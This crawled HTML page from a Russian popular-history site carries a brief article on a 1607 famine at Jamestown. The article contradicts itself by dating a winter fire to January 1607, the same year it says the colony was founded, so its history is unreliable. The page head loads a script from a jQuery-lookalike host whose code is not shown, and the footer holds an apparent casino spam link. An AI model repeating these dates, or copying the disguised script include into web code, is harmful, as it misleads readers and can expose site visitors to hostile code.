

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/prirodnye-katastrofy/golod/ssha-1607
body_size: 3662
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Голод, США 1607 г</title>
  <meta name="description" content="СОЕДИНЕННЫЕ ШТАТЫ АМЕРИКИ шт. Виргиния, Джемстаун, 1607 г. Всепожирающий огонь стал причиной голодной смерти 62 из 100 поселенцев в колонии Джемстаун в 1607 г. * * * В ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/prirodnye-katastrofy/golod/ssha-1607">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-951">
          <h1><a href="/prirodnye-katastrofy/golod/ssha-1607" rel="bookmark" title="Голод, США 1607 г">Голод, США 1607 г</a></h1>
          <p><strong>СОЕДИНЕННЫЕ ШТАТЫ АМЕРИКИ<br>
          шт. Виргиния, Джемстаун, 1607 г.</strong></p>
          <p><em>Всепожирающий огонь стал причиной голодной смерти 62 из 100 поселенцев в колонии Джемстаун в 1607 г.</em></p>
          <p>* * *</p>
          <p>В 1607 году в Виргинии 100 поселенцев основали первую английскую колонию Джемстаун. К концу года в живых остались 38 человек. Остальные 62 погибли от голода, наступившего в результате не засухи, а пожара.</p>
          <p>7 января 1607 г. разрушительный пожар неустановленного происхождения пронесся над колонией. В огне погибли жилища, одежда и, самое главное, вся провизия. Самым страшным оказалось то, что пожар случился в середине холодной, жестокой зимы. Без крыши над головой, лишенные возможности получения пищи, раздетые, колонисты постепенно погибли от холода.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p></p>
          <p>вернуться на <a href="/prirodnye-katastrofy/golod">Голод и засухи</a></p>
        </article>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/kosmos/planety-giganty.html">Планеты-гиганты</a>
          </li>
          <li>
            <a href="/interesnoe/zhizn-posle-smerti.html">Жизнь после смерти существует</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
          <li>
            <a href="/tajny-istorii/tunguska.html">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/psixologiya/effekt-placebo.html">Эффект плацебо</a>
          </li>
          <li>
            <a href="/tajny-istorii/kto-ubil-kennedi.html">Кто убил Кеннеди?</a>
          </li>
          <li>
            <a href="/drugie/lemuriya.html">Лемурия</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
